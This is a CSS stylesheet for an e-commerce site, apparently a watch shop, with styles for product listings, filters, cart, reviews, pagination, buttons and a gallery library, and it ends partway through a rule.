.category-box li span{ display:block; font-weight:bold; height:20px;}

#pro_list { }
#pro_list li { text-align:center;  float:left; text-align:left; height:280px; width:167px; margin:0px 15px 0 0;}
#pro_list li.no4{ margin-right:0px;}
#pro_list li .pic{ position: relative; height:167px; text-align:center; display:block; border:1px solid #dfdfdf;}
#pro_list li .brand_name{}
#pro_list li .title {display:block; font-size:12px; margin-top:3px; line-height:14px; height:42px; margin-bottom:3px; overflow:hidden;}
#pro_list li .title a {color: #02b; text-decoration:none;}
#pro_list li .title a:hover{text-decoration: underline;}
#pro_list li .val { line-height:20px;}
#pro_list li .pro_intro { display: block; font-size:11px; height:24px; line-height:12px;overflow: hidden;}

.productList li{ float:left; margin:0px 3px 10px; width:138px; height:240px; line-height:20px;}
.productList a{ text-decoration:underline; color:#000066;}
.productList a:hover{ text-decoration:underline; color:#FF6666;}
.productList dt{ text-align:center; line-height:14px; height:175px; overflow:hidden;}
.productList .model{ width:150px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.productList li.Last{margin-right:0px;}
.probox li{ margin:10px 15px 0px 0px; width:140px;}
.c2_box{ border:1px solid #DDDDDD; border-top:none; }
.c2_box a:hover{ background:#eeeeee;}

#select{ border:1px solid #E5E5E3; box-shadow:1px 1px 4px rgba(150, 150, 150, 0.5); margin-top:10px; padding:0px 0px 15px 40px;}
#select h1 { color:#CC3300;float:left; font-size:16px; height:28px; line-height:28px;}
#select strong { color:#CC3300; float:left; font-size:16px;}
#select .mt { height:28px; line-height:28px; padding:0 10px 8px;}
.mt .extra {float:right;}
#select dl {margin:0 5px; overflow:hidden; padding:4px 0 2px;}
#select dt {float:left;font-weight:bold; line-height:25px;text-align:right;width:50px; border-bottom:1px dashed #ACABAB; margin-left:10px; padding-right:15px;}
#select dd {  overflow:hidden;}
#select dd div {float:left; height:20px;  padding-right:15px;  padding-top:5px; border-bottom:1px dashed #ACABAB;}
#select dd a { height:15px; line-height:15px;overflow:hidden;text-decoration:none;white-space:nowrap;}
#select dd a:hover, #select dd a:active, #select dd a.curr:link, #select dd a.curr:visited { background:none repeat scroll 0 0 #4598D2; color:#FFFFFF;}

.c-box-menuBox { background: #eee none repeat scroll 0 0; border-radius: 5px; box-sizing: border-box; border-top: 3px solid #09f; margin-top: 10px; overflow: hidden;}
.c-box-menuTtl_lines { font-size: 15px;; font-weight: 700; padding:8px 0 8px 8px;}
.c-list1 li { border-top: 1px solid #ddd; position:relative;}
.c-list1 li a { color: #0867bf; display: block; padding: 8px 10px;}
.c-list1 a:hover { background: #f5f5f5 none repeat scroll 0 0;}
.c-list1 .att li {border-top: 1px solid #ddd; margin-left: 20px;}
.c-list1 .att a {font-weight:100; padding-left:5px;}
.c-list1 .att a span, .c-list1 .elActive span { color:#777; display: inline-block;font-size:76.9%; padding-left:2px;}
.c-list1 .elActive{background:#f5f5f5; padding: 8px 10px 8px 5px; font-size:12px; font-weight:bold;display:block;}
.set{ top:0px; right:0px; position:absolute; padding:8px 5px; cursor: pointer;}
.set:hover{ color:#F00;}


.list_price{ font-size:14px; color:#E73656; line-height:2em}
.mdSideLiveSale{ margin-top:10px; background: #f6f6f6;}
.mdSideLiveSale .elItem li {padding: 5px; text-align:center; border-bottom:1px dotted #CCCCCC;}
.mdSideLiveSale .elItem li .list_pic{ position: relative;}
.mdSideLiveSale .elItem li a { color: inherit; }
.mdSideLiveSale .elItem li a span { display:block;}
.mdSideLiveSale .elItem li a:hover { color: #6cc;}
.mdSideLiveSale .elItem li dd { line-height:25px;}
.mdSideLiveSale .elItem li dd .price_n{ margin-left:15px;}

/*-----Categories-List-----*/
#SSb { background-color: #eee; border-bottom: 1px solid #dedede; margin-top: 10px; padding: 7px; margin-bottom:10px;}
.cf:after, #chukan:after, section:after, .box_warp .box, .dhm-list:after { clear: both; content: ""; display: block;}
#SSb .dvSSba { float: left;}
#SSb ul { background-color: #fff; border: 1px solid #c9c9c9; border-radius: 3px; display: inline-block; vertical-align: top;}
#SSb li { border-left: 1px solid #c9c9c9; display: inline-block;}
.dcSelect em{ font-weight:bold;}
#SSb a, #SSb .dcSelect em, #SSb .elSpecialFilter label { display: block; line-height: 28px; padding: 0 10px;}
#SSb li:first-child { border-left: 0 none;}
#SSb .dvSSbb { float: right; text-align: right;}
#SSb .elViewSwitch li a, #SSb .elViewSwitch li em { display: block; height: 18px; margin: 5px; overflow: hidden; padding: 0; text-indent: 100%; white-space: nowrap; width: 18px;}
#SSb .elViewSwitch li.dcList a {background: url("http://i.yimg.jp/images/shp_front/pc/ss/images/sp_ss_3.3.png") no-repeat;background-position: 0 -390px;}
#SSb .elViewSwitch li.dcList a:hover {background: url("http://i.yimg.jp/images/shp_front/pc/ss/images/sp_ss_3.3.png") no-repeat; background-position: -18px -390px;}
#SSb .elViewSwitch li.dcList em {background: url("http://i.yimg.jp/images/shp_front/pc/ss/images/sp_ss_3.3.png") no-repeat; background-position: -36px -390px;}
#SSb .elViewSwitch li.dcGrid em {background: url("http://i.yimg.jp/images/shp_front/pc/ss/images/sp_ss_3.3.png") no-repeat;background-position: -36px -420px;}
#SSb .elViewSwitch li.dcGrid a {background: url("http://i.yimg.jp/images/shp_front/pc/ss/images/sp_ss_3.3.png") no-repeat; background-position: 0 -420px;}
#SSb .elViewSwitch li.dcGrid a:hover {background: url("http://i.yimg.jp/images/shp_front/pc/ss/images/sp_ss_3.3.png") no-repeat; background-position: -18px -420px;}
#SSb .elSelectAlgoNum select#selectAlgoNum { border: 0px solid #c9c9c9; border-radius: 3px; box-sizing: border-box; height: 28px; margin-top: 0;}

/*Categories-List-Products*/
.box_warp .box {border-bottom: 1px solid #ccc; padding: 5px 0 0 0px; float: left;}
.box_lt {float: left;width: 140px;}
.box_lt img {}
.box_con {margin-left:145px;}
.box_con .colText{ float:left; width:80%;}
.box_con .colText .elName {font-size: 14px;line-height: 1.3em;word-break: break-all;word-wrap: break-word;}
.box_con .colText .elName a { text-decoration:underline;}
.box_con .elIntro { font-size:12px; line-height: 18px; margin-top: 6px; word-break: break-all; word-wrap: break-word;}
.box_con .colPrice {float: right; line-height: 25px; width:20%; padding-left:0px; text-align:center;}
.box_con .colPrice .green{ font-size:15px;}
.box_con .colPrice .red{ font-size:15px;}
.box_con .colPrice .button{ padding:2px 5px; font-size:12px; color:#333; margin-top:10px;}

/*-------------------------Proucts-info--------------------*/
.gdColumns { margin-top:5px;}
#gdColumnLeft { position: relative; float:left; padding:5px; border:1px solid #dfdfdf; width:292px;}
#gdColumnLeft img{ width:100%;}
#gdColumnRight { margin-left:305px;}
#gdColumnRight h1{display: inline;font-size: 18px;line-height: 1.4;}
#gdColumnRight .mdItemInfoReview {border-bottom: 1px solid #ddd; margin-top: 10px;padding-bottom: 10px;}
#gdColumnRight .mdItemInfoReview .elStar{ font-size:18px; font-weight:bold;}
#gdColumnRight .mdItemInfoReview a { margin-left:10px;}
#gdColumnRight li{border-bottom:1px dotted #ccc; margin-top:10px; padding:0 0 5px 5px;}
#gdColumnRight .brand2 span{ margin-left:30px;}
#gdColumnRight .brand2 a span{ margin-left:0px;}
#gdColumnRight .elPrice{ font-size:18px; line-height:25px;}
#gdColumnRight .elPrice .font16{ font-size:16px; font-weight:bold;}
#gdColumnRight .elPrice .n{ font-size:18px; font-weight:bold;}
#gdColumnRight select{ line-height:30px; height:30px;  }
#gdColumnRight #qual span {background: #ff0066 none repeat scroll 0 0;color: #fff; padding: 3px; border-radius: 5px;}
#gdColumnRight .submit{ float:left; margin-top:10px; position:relative;}
#gdColumnRight .submit i{ position:absolute; top:12px; left:12px; font-size:18px; color:#FFF;}
#gdColumnRight .submit input{width:190px; height:40px; font-size:20px; padding:6px 10px 10px 35px; color:#FFF;}
#gdColumnRight .medium{width:50px; padding:5px; float:right; margin-top:15px;}
#gdColumnRight strong{ font-weight:100;}

.centInfo .pro_desc{margin-top:10px; float:left; width:725px; padding-left:10px;}
.centInfo .pro_desc img{ max-width:100%;}
.pro_desc table{border:1px solid #DFDFDF; border-collapse:collapse; width:60%;}
.pro_desc table th { background:none repeat scroll 0 0 #F4F5F0; border:1px solid #DFDFDF; font-weight:normal; padding:6px; text-align:left;}
.pro_desc table td{  border:1px solid #DFDFDF;padding:6px;}
.pro_desc p{ margin-top:8px;}
.pro_desc dt{ font-size:14px; font-weight:bold; margin-bottom:10px; border-bottom:1px solid #CCCCCC;}
.pro_desc video{ max-width:100%; max-height:100%}

.centInfo .mdSideLiveSale{margin-top:10px; float:right; width:225px; border:1px solid #dfdfdf; background:#F6F6F6; padding:2px;}
.centInfo .mdSideLiveSale h2{ font-weight:100; font-size:13px;}
.centInfo .elPrice{ font-size:13px; font-weight:100;}

.recommend{ margin-top:10px; float:right; width:215px;}
.recommend .top { font-size:16px; height:25px; line-height:25px; padding-left:5px; color:#F36; border-bottom:2px solid #F9C;}
.recommend ul{ border:1px solid #CCCCCC; float:left; text-align:center; height:245px; margin:4px 5px; width:166px; }
.recommend .pic{ text-align:center; margin:3px 0;}
.recommend .name{ height:48px; overflow:hidden; font-size:11px;}
.recommend .value{ font-weight:100; font-size:12px;}

#table-1 thead, #table-1 tr {border-top-width: 1px;border-top-style: solid;border-top-color: rgb(230, 189, 189);}
#table-1 {border-bottom-width: 1px;border-bottom-style: solid;border-bottom-color: rgb(230, 189, 189);}
#order_old { padding:0 10px;}
#order_old li{ float:left; text-align:center;}	
#order_old .title{background: #eaeaea none repeat scroll 0 0;border-bottom: 1px solid #ddd;height: 25px;line-height: 25px; font-weight:bold;}
#order_old .list li{  margin-right:2px;  margin-bottom:2px;  line-height:30px;border-bottom:1px dotted #ECECEC;}
#order_old .col1,#order_old .col2{ width:19%;}
#products_old{ margin-bottom:20px;}
#products_old li{ width:137px; float:left;}
/*------Replica-watches-product-reviews------*/
.star { cursor: pointer; font-size:16px;}
#prReviews { margin-top: 10px;}
#prReviews .top { border-bottom: 1px solid #425d99; font-size: 14px; font-weight: bold;height:30px;line-height: 30px; text-indent: 12px;}
.w-rebiewsblock {  margin-bottom: 20px;}
.w-prReviews p.pRating span, .w-prReviews p.pRating strong, .w-prReviews p.pRating a {}
.w-prReviews .page-heading a { float: right; font: 12px/22px verdana;}
.w-prReviews .prRevewsActsV2 { color: #666666; margin: 10px 0 10px; padding: 10px;}
.w-prReviews .prRatingV2 { color: #333333; font: 14px Verdana;}
.w-prReviews p .reviewNums { margin-top: 4px;}
.w-prReviews p.pRating { margin: 5px 0 7px;}
.prRevewsActsV2 .score { color: #990000; font: bold 16px Verdana; padding: 0 2px; vertical-align: middle; font-weight:bold;}
.w-prReviews { color: #333333;}
.w-prReviews h4 { background: none repeat scroll 0 0 #F3F3F3; font: bold 14px/29px Verdana; padding: 0 10px 0 15px;}
.border-radius-min { border: 1px solid #DDDDDD; border-radius: 3px 3px 3px 3px;}
.w-prReviews .w-review { border-bottom: 1px dotted #DDDDDD; min-height: 65px; padding: 10px; position: relative;}
.w-prReviews p.reviewInfo { margin: 0; overflow: hidden; text-indent: 0px; width: 100%;}
.w-review .reviewerInfo li { margin-bottom: 4px;}
.w-review .reviewerInfo { left: 15px; position: absolute; top: 16px; width: 172px;}
.w-review .reviewDetails {}
.w-review .reviewReply {background-color: #f7f7f7;color:#36F;display: block;margin: 5px 0px 0;padding: 5px;}
.w-reviews .verfied strong { background-position: -280px -50px; color: #458846; display: block; line-height: 14px; padding: 2px 0 1px 22px;}.w-prReviews .w-reviews .gray { color: #666666;}
.w-review  .cite-text {color: #333;font-size: 14px;font-weight: bold;line-height: 18px;}
.reviewRight { margin: 2px 0 0 182px; position: relative;}
.reviewRight .reviewer {margin-bottom: 5px;}
.reviewRight .reviewer span{cursor: pointer;}
.input{border-radius: 3px; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.075) inset;transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;}
.redTitle { border-bottom: 1px solid #e2ccc9; color: #990000; font: 16px Georgia; margin: 10px 0 20px; padding: 0 0 10px 10px;}
.write-review { padding:0px 20px 20px;}
.write-review dl {margin-bottom: 15px;}
.write-review dt {color: #333333;  font-size: 14px;  font-weight: 700;  margin-bottom: 10px;}
.write-review select{font-size:16px; height:35px; color:#cc0000; border:1px solid #cccccc;}
.your-review input {border: 1px solid #CCCCCC;  height: 25px;  padding: 3px 5px;  width: 290px;}
.your-review textarea {border: 1px solid #CCCCCC;  height: 80px;  padding: 3px 5px;  width: 650px;}
.write-review .star {margin-left: 5px;}
.write-review .errorInfo {color:red; font-weight:bold; margin: 0;}

.breadcrumb_box_ {background: #eee none repeat scroll 0 0;box-sizing: border-box;padding: 20px;}
.breadcrumb_box_ dl:first-child {margin-top: 0;}
.breadcrumb_box_ dl {background: #fff none repeat scroll 0 0;border-radius: 3px;box-sizing: border-box;display: table;margin-top: 10px;overflow: hidden;table-layout: fixed;width: 100%;}
.breadcrumb_box_ dl dt, .breadcrumb_box_ dl dd { display: table-cell; vertical-align: middle;}
.breadcrumb_box_ dl dt { background: #999 url("../images/main/bg_breadcrumb_list.png") no-repeat scroll right center; color: #fff; padding: 5px 5px; position: relative; width: 180px; word-break: break-all; font-size:12px;}
.breadcrumb_box_ dl dd { background: #fff none repeat scroll 0 0; padding: 5px 10px;}
.breadcrumb_box_ dl dd ul li { display: inline-block; line-height:25px;}
.breadcrumb_box_ dl dd ul li a { background: rgba(0, 0, 0, 0) url("../images/main/ico_arrow_right.png") no-repeat scroll 10px center; padding-left: 20px;}

/*--------------Cart--------------*/
#flowtablein { margin: 0 auto; width:300px; font-size:15px; line-height:1.5;}
.flowarea { background: url("../images/main/flowright.png") no-repeat scroll right top #FFFFFF; float: left; padding: 0 10px 10px 0; width: auto;margin-right:10px;}
.flow { border: 1px solid #CCCCCC; font-size: 80%; line-height: 150%; padding: 5px; text-align: left; white-space: nowrap;}
.flowhere { background-color: #F2F2F2; border: 1px solid #CCCCCC; font-size: 80%; line-height: 150%; padding: 5px; text-align: left; white-space: nowrap;}
.flowst { color: #291026; font-weight: bold;}
.flowcom { color: #999999;}
.flowcomhere { color: #000000;}

.shoppingcartH1 { height:35px; line-height:30px; position:relative; width:990px;}
.shoppingcartH1 h1 { color:#EE7711; float:left; font-size:22px;}
.top-title { height:30px; margin-bottom:5px; position:relative; z-index:11;}.top-title-lt { bottom:0; font-size:18px; font-weight:normal; left:0; position:absolute;}
.main { width:1002px; margin:0px auto;}
.cart_content{margin:0px auto;}
.success {background:none repeat scroll 0 0 #FFFCEB;border:1px solid #EED97C;overflow:hidden;padding:0px 10px 0px 50px;}
.failure {background:none repeat scroll 0 0 #FFB5DA;border:1px solid #FF0000;overflow:hidden;padding:5px 10px 3px 50px;}
.gray{ color:#999999;}
.nocart{background:none repeat scroll 0 0 #F5F8FF; border:1px solid #C4D7FF;  padding:50px 0; text-align:center; margin-bottom:20px;}
.nocart a{ color:#0066FF;}

.totalPrice {color:#80000A;font-size:24px; font-weight:bold;}
.checkoutBtn { background-position:0 -727px; display:inline-block; height:38px; width:204px;}
.checkoutBtn:hover { background-position:0 -770px;}
.sidebox {background-color:#F6F6F6;border:1px solid #DDDDDD; padding:0 10px 10px; margin-bottom:10px;}
.sidebox h3 { border-bottom:1px solid #DDDDDD; color:#000000; margin-bottom:5px; font-size:12px;}
.mcAfee {padding-top:10px; text-align:center;}
.verisign {padding:10px 0; text-align:center;}
.w-bp h3, .w-b h3, .w-p h3, .widget h3 {padding:6px 0;}
.o_show, .o_write{ margin:15px 0px 0 0; text-align:left;}
.o_write {}
.o_show h1, .o_write h1 {font-size:14px; color:#b60014; line-height:150%; margin-bottom:5px;}
.o_show h1, .o_write .middle {line-height:20px;}
.o_show h1, .o_write td {line-height:20px;}
.o_show h1 a, .o_write h1 a {color:#185D94;font-size:12px; font-weight:100;}
#ware_info {margin-top:10px;}
#ware_info .middle {}
#ware_info .info1 { background:#ddddde; margin-bottom:3px; height:40px; line-height:40px; font-size:14px; padding-left:60px; }
#ware_info .info2 { line-height:30px; text-align:right;}
.alertInfo {background:none repeat scroll 0 0 #FFECEC; border:1px solid #F34956; color:#CC0000; margin:0 0 5px 3px; padding:2px;}
.remarks{ width:450px; height:36px; border:1px solid #c9caca;}
.submit{ text-align:right;}
input.txt { border:1px solid #c9caca; font-size:12px; height:23px; line-height:23px;}
#consignee_addr tr{ height:33px;}

/*分页样式*/
.page { margin: 10px 0; text-align: center;}
.page a { margin: 0 3px; background-color: #F6F6F6; border: 1px solid #cccccc; display: inline-block; padding: 6px 10px 5px; text-decoration: none;}
.page a:hover { background: #999999 none repeat scroll 0 0; color: #ffffff;}
.page span { margin: 0 3px; color:#FFFFFF; background-color: #888888; border: 1px solid #77808f; display: inline-block; padding: 6px 10px 5px; text-decoration: none;}
.page dd{display: inline-block;}
.page dt { float: left;}
.page dt.all { margin: 3px 2px 0 15px;}
.page dt label { padding: 0 10px 0 0;}
.page_1 li { display: inline;}
.page_1 .active a { background-color: #f5f5f5; color: #777777; cursor: default;}

.left_about{overflow:hidden;}
.burberry_about { height:400px;  line-height:16px;  margin:2px;  overflow-y:scroll; width:199px;overflow:auto;}
/*brand*/
.logo-list li { display:inline-block; font-size:12px; height:140px; line-height:18px; padding:10px 20px 0; text-align:center; vertical-align:top; width:132px;}
.logo-list li img { border:1px solid #D6D6D6; vertical-align:top;}
.logo-list li:hover { background:none repeat scroll 0 0 #F8F8F8; position:relative;}
.logo-list .pic { display:block; margin-bottom:3px; text-align:center;}

.pro_choice { float:left; font-family:"MS PGothic"; font-size:12px;}
.choice_list { border-bottom:1px dashed #FFC6C6; float:left; line-height:24px; margin-bottom:3px; padding:5px 10px;}
.choice_list strong { display:block; float:left; font-size:13px; height:20px; line-height:20px; width:100%;}
.choice_list a { border:1px dashed #FFFFFF; color:#990000; display:block; float:left; height:24px; line-height:24px; margin-bottom:3px; overflow:hidden; padding-left:15px; text-decoration:none; width:16%;}
.choice_list_a { background-color:#FF0000; color:#FFFFFF !important;}
.choice_list a:hover { border:1px dashed #990000; color:#990000; font-weight:bold;}

/*新闻*/
.columnTitle {border-bottom: 4px solid #ccc;font-size: 15px;font-weight: bold;padding-bottom: 5px;}
.arcDes { margin-top: 20px;}
.arcDes .essay { float: left; margin-bottom: 20px; }
.arcDes .essay .picArea { float: left; height: 210px; overflow: hidden; text-align: center; width: 230px;}
.arcDes .essay .picArea a { border: 1px solid #ccc; display: block; overflow: hidden; padding: 4px; text-align: center; width: 200px;}
.arcDes .essay .picArea a img {width:200px;}
.arcDes .essay .readArea { float: right; height: 115px; position: relative; border-bottom: 1px dotted #cacaca;}
.arcDes .essay .tit { color: #656565; font-size: 16px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.arcDes .essay .source { margin-top: 5px; font-family:Verdana,Helvetica,sans-serif;}
.arcDes .essay .source span { color: #656565; margin-right: 15px;}
.arcDes .essay .desc { color: #989898; line-height: 20px; margin-top: 5px;}
.arcDes .essay .hits { bottom: 55px; color: #999; float: right; }
.arcDes .essay .hits span { color: #ce0000;}
.arcDes .essay .hits em { color: #cdcdcd; margin: 0 5px;}
.arcDes .essay .tag { border-bottom: 1px dotted #cacaca; border-top: 1px dotted #cacaca; bottom: 0; color: #999; padding: 5px 0; position: absolute; width: 100%;}
.arcDes .essay .tag a { margin-right: 10px;}

.article{ }
.article h1{ font-size: 18px; font-weight: bold; text-align: center; display:block;}
.article .info { border-bottom: 1px solid #eee; border-top: 1px solid #eee; color: #666; font-size: 13px; height: 28px; line-height: 28px; margin: 10px 0; text-align: center;}
.article .info span { margin: 0 10px;}
.article .description { color: #333; font-size: 14px; line-height: 30px; margin-top: 20px; overflow: hidden; text-indent: 28px;}
.article .description a{ color: #0066FF;}
.relevance_news{ font-size:14px;}
.rn_top{ padding-left:8px; font-weight:bold; line-height: 35px; background:url("../images/main/01w01_background_06.gif") repeat scroll 0 0;}
.relevance_news li{ line-height:28px;}
.relevance_news li a{ color:#0033CC;}
.relevance_news li span{ color:#999999; padding-left:10px;}
.watchxg{ margin-top:15px;}
.watchxg li{float: left;margin-right: 14px; margin-top: 15px;width: 165px;}
.watchxg li .name{ height:48px; line-height:16px; overflow: hidden;}

.brand_description{ line-height:25px;}
.brand_description a{ color:#0000CC; text-decoration: underline;}
.brand_description a:hover{ color: #FF3300; text-decoration:none;}
.sitemap{ line-height:25px;}
.sitemap a{ color:#0066FF; font-size:14px;}

.page_content{ font-size:14px; line-height:23px;}
.page_content a{ color:#0033CC;}
.page_content a:hover{ color:#FF3333; text-decoration:underline;}

/*一级分类*/
.brand_one{ border-bottom:1px solid #666666; padding:5px 0; line-height:22px; font-size:12px;}
#two_cate {border-bottom:1px solid #999999;}
#two_cate .title { color:#9c9c9c;font-size:14px; font-weight:bold; padding-bottom:5px;}
#two_cate li{ float:left; padding:0 0 5px 18px; width:130px; min-height:45px;}
#two_cate li img{ border:1px #CCCCCC solid; }
#two_cate li dd{ color:#8b8788; padding:0px; text-align:center;}

#brand_list {}
#brand_list ul {border-bottom:1px solid #CCCCCC; height:160px; margin:8px 0; }
#brand_list ul .pic{ float:left; height:142px; width:155px; }
#brand_list ul .pic img{border:1px solid #CCCCCC;}
#brand_list ul dt{ float:left; width:500px;}
#brand_list ul .title {font-size:14px; max-height:80px; font-weight:bold; }
#brand_list ul .desc { color:#666666; line-height:22px; margin-bottom:5px; max-height:67px; overflow:hidden;}
#brand_list ul .val{ height:20px;}
#brand_list ul .val dd { float:left; margin-right:20px;}
#brand_list ul .val span{ float:right; }
#brand_list ul .xq{ margin-top:5px; clear:both;}

.sitemap { float: left; font-size: 12px; height: auto; line-height: 22px; }
.sitemap li {float: left;height: 100px;padding: 2px 0;text-align: center;width: 150px;
}
.sitemap a { color: #0066cc;
}
.sitemap a:hover { text-decoration: underline;
}
.sitemap .att a { padding: 0px 20px 10px 15px;background: rgba(0, 0, 0, 0) url("../images/icon/arrow2.png") no-repeat scroll 0 5px; display:block; float:left;
}
/*底部*/
.changeDevice {margin: 0 10px 15px ; font-size:17px; }
.changeDevice dl {display: inline-block;padding: 8px 8px 5px 10px;border: 1px solid #e7e7e7;background: #f9f9f9;}
.changeDevice span { font-weight:bold;}
.changeDevice a, .changeDevice span {padding: 0 5px;}
.changeDevice .phone{ background:url(../images/icon/pcmb.gif) 0 -24px no-repeat; padding-left:20px; height:30px;}
.changeDevice .pc{ background:url(../images/icon/pcmb.gif) no-repeat; padding-left:20px;}

#teibu{ width:960px; margin:10px auto 0; background: #EEEEEE; padding:10px 0 0px; text-align:center;}
#teibu .link{border-bottom:1px solid #dddddd;line-height:30px;}
#teibu .link a{ margin:0 10px;}
#teibu .Inner{line-height:30px;}
#teibu .links a{ margin-right:8px;}

.fixed-btn{opacity: 0; position:fixed;right:1%;bottom:5%;width:40px;font-size:24px;z-index:10;-webkit-backface-visibility:hidden}
.fixed-btn.on{opacity: 1;}
.fixed-btn a{display:inline-block;width:40px;height:40px;text-align:center}
.fixed-btn a:after{content:".";font-size:0;height:100%;display:inline-block;vertical-align:middle}
.fixed-btn .go-top {cursor: pointer;}

.table{border-collapse:collapse; border:solid 1px #ccc;}
.table td{ height:30px; border:solid 1px #ccc;}
.table input[type="text"]{ height:24px; font-weight:bold;}
.table p {margin-bottom: 10px; margin-top: 10px;}
.org {color: #ff6600;}

.o_submit {border-width:1px; font-size:13px; line-height:18px; margin-bottom:0; padding:4px 20px; text-align:center; color:#FFFFFF; font-weight:bold;  background-color:#D76A6F;  background-image:-moz-linear-gradient(center top , #B91619, #CC6266); background-repeat:repeat-x; border-color:rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);}
.o_submit_processing { background-image:-moz-linear-gradient(center top , #767676, #332C2C);}


/* button 
---------------------------------------------- */
.button {display: inline-block;zoom: 1; *display: inline; vertical-align: baseline; margin: 0 2px;outline: none; cursor: pointer;text-align: center;text-decoration: none;padding: .5em 2em .55em;text-shadow: 0 1px 1px rgba(0,0,0,.3);-webkit-border-radius: .5em; -moz-border-radius: .5em;border-radius: .5em;-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.2);-moz-box-shadow: 0 1px 2px rgba(0,0,0,.2);box-shadow: 0 1px 2px rgba(0,0,0,.2);}
.button:hover {text-decoration: none;}
.button:active {position: relative;top: 1px;}
.bigrounded {-webkit-border-radius: 2em; -moz-border-radius: 2em;border-radius: 2em;}
.medium {font-size: 12px;padding: .4em 1.5em .42em;}
.small {font-size: 11px;padding: .2em 1em .275em;}
/* color styles 
---------------------------------------------- */
/* gray */
.b_gray {color: #e9e9e9;border: solid 1px #555;background: #6e6e6e;background: -webkit-gradient(linear, left top, left bottom, from(#888), to(#575757));background: -moz-linear-gradient(top,  #888,  #575757);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#888888', endColorstr='#575757');}
.b_gray:hover {color: #CCCCCC; background: #616161;background: -webkit-gradient(linear, left top, left bottom, from(#757575), to(#4b4b4b));background: -moz-linear-gradient(top,  #757575,  #4b4b4b);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#757575', endColorstr='#4b4b4b');}
.b_gray:active {color: #afafaf;background: -webkit-gradient(linear, left top, left bottom, from(#575757), to(#888));background: -moz-linear-gradient(top,  #575757,  #888);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#575757', endColorstr='#888888');}
/* white */
.b_white {color: #606060;border: solid 1px #b7b7b7;background: #fff;background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ededed));background: -moz-linear-gradient(top,  #fff,  #ededed);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ededed');}
.b_white:hover {background: #ededed;background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#dcdcdc));background: -moz-linear-gradient(top,  #fff,  #dcdcdc);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#dcdcdc');}
.b_white:active {color: #999;background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#fff));background: -moz-linear-gradient(top,  #ededed,  #fff);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#ffffff');}
/* blue */
.b_blue {color: #FFFFFF;border: solid 1px #0076a3;background: #0095cd;background: -webkit-gradient(linear, left top, left bottom, from(#00adee), to(#0078a5));background: -moz-linear-gradient(top,  #00adee,  #0078a5);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#00adee', endColorstr='#0078a5');}
.b_blue:hover { color:#FFFFFF; background: #007ead;background: -webkit-gradient(linear, left top, left bottom, from(#0095cc), to(#00678e));background: -moz-linear-gradient(top,  #0095cc,  #00678e);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0095cc', endColorstr='#00678e');}
.b_blue:active {color: #80bed6;background: -webkit-gradient(linear, left top, left bottom, from(#0078a5), to(#00adee));background: -moz-linear-gradient(top,  #0078a5,  #00adee);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#0078a5', endColorstr='#00adee');}
/* red */
.b_red {color: #FFFFFF; border: solid 1px #980c10;background: #d81b21;background: -webkit-gradient(linear, left top, left bottom, from(#ed1c24), to(#aa1317));background: -moz-linear-gradient(top,  #ed1c24,  #aa1317);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#ed1c24', endColorstr='#aa1317');}
.b_red:hover {background: #b61318;background: -webkit-gradient(linear, left top, left bottom, from(#c9151b), to(#a11115));background: -moz-linear-gradient(top,  #c9151b,  #a11115);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#c9151b', endColorstr='#a11115'); color:#FFFFFF;}
.b_red:active {color: #FFFFFF; background: -webkit-gradient(linear, left top, left bottom, from(#aa1317), to(#ed1c24));background: -moz-linear-gradient(top,  #aa1317,  #ed1c24);filter:  progid:DXImageTransform.Microsoft.gradient(startColorstr='#aa1317', endColorstr='#ed1c24');}

/* fancybox  gallery */
:root{--f-spinner-width: 36px;--f-spinner-height: 36px;--f-spinner-color-1: rgba(0, 0, 0, 0.1);--f-spinner-color-2: rgba(17, 24, 28, 0.8);--f-spinner-stroke: 2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg *:first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg *:last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-zoomInUp{animation:.2s ease-out .1s both f-zoomInUp}.f-zoomOutDown{animation:.2s ease-out both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}}.f-throwOutUp{animation:.175s ease-out both f-throwOutUp}.f-throwOutDown{animation:.175s ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0, -150px, 0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0, 150px, 0);opacity:0}}.f-fadeIn{animation:.2s ease both f-fadeIn;z-index:2}.f-fadeOut{animation:.2s ease both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeSlowIn{animation:.5s ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:.5s ease both 